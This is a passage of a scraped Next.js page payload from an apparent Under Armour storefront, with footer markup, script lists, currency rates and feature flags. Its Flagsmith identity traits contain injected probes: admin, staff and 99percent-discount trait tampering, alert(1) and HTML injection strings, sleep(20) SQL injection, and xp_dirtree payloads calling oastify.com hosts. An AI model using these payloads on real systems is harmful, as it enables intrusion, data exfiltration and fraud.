16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4b:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDe